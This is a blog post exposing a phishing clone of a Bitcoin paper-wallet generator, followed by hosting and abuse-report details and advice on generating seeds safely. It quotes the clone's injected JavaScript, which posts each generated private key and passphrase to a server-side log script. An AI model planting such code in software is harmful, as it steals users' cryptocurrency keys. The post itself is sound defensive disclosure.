Example of "phishing" Bitcoin wallet generator - walletgenerator.org
The website on walletgenerator.org is a modified version (phishing replica) of walletgenerator.net. (Update: the walletgenerator.net also may contain malware, I did not tested it yet, and I would not trust any such wallet generator.)
The phishing site is stealing the private keys and the pass-phrases.
Look in the code for lines like these:
var http = new XMLHttpRequest();
http.open("POST", "log.php", true);
http.send(generatedAddress + "," + Bitcoin.Base58.encode(encryptedKey) + "-" + document.currentBipPassphrase + "," + janin.selectedCurrency.name);
Also, on the phishing website the security warning is missing:
You appear to be running this generator off of a live website, which is not recommended for creating valuable wallets. Instead, use the download link at the bottom of this page to download the ZIP file from GitHub and run this generator offline as a 'local' HTML file.

The phishing wallet generator:
The original:
Some differences in the code (shown with meld):
I copied the code on pastebin in case someone wants to study it: https://pastebin.com/wmvZuSND
It looks like it's hosted by Sourceway.de. I notified them.
valentin@computer:~$ ping walletgenerator.org -c 1 PING walletgenerator.org (5.189.157.67) 56(84) bytes of data. 64 bytes from web.sourceway.de (5.189.157.67): icmp_seq=1 ttl=61 time=46.8 ms --- walletgenerator.org ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 46.895/46.895/46.895/0.000 ms valentin@computer:~$
valentin@computer:~$ ping web.sourceway.de -c 1 PING web.sourceway.de (5.189.157.67) 56(84) bytes of data. 64 bytes from web.sourceway.de (5.189.157.67): icmp_seq=1 ttl=61 time=46.6 ms --- web.sourceway.de ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 46.655/46.655/46.655/0.000 ms
Also, I sent email to the Registrar's abuse email address.
valentin@computer:~$ whois cronon.net | grep abuse Registrar Abuse Contact Email: abuse-domains@cronon.net valentin@computer:~$
I got this response from the web hosting provider: Stealing Bitcoin "is nothing illegal, but morally wrong" - WTF?
Update
It still works (10 April 2018), the web hosting is changed:$ resolveip walletgenerator.org IP address of walletgenerator.org is 176.123.0.55 $ whois 176.123.0.55 | grep -i abuse % Abuse contact for '176.123.0.0 - 176.123.31.255' is 'noc@alexhost.com' abuse-c: AR18916-RIPE
Update (2)
The domain name now contains a message:
This website was previously owned by a scammer, that has stolen the private keys from people, who generated their wallets here.
I reserved the domain to prevent him and other scammers from using this website anytime longer.
Also DO NOT use walletgenerator.net. Its owner is also a scammer
Also offline wallet generators can contain malware that generate keys deterministically.
Use only proven BIP39 seed generators with easily readable source code such as make-seed-simple.py from Doublerandom or popular program like Electrum (with seeded /dev/random before starting Electrum).
If you are using a "live" system it is important to seed the /dev/random with random data (i.e. from the microphone) just in case. And enable haveged or other entropy gathering programs before creating the seeds.
For example:
#!/bin/bashamixer sset 'Mic Boost' 100%
amixer sset 'Mic' 100%
while true ; do date; arecord -f cd -t raw -d 10 > /dev/random ; done
You can read the code of make-seed-simple.py to be sure that it do what it should (the output is impossible to predict if the attacker does not have access to the secret string (dice rolls, random words from a book) you are giving to the script and the random numbers made by the random number generator). If you have basic understanding of Python you can verify this. For more paranoid users, I've written more complex scripts that mix entropy from the microphone, mouse movements, and other sources.
For ideas how to store cryptocurrency securely:






Comments
Post a Comment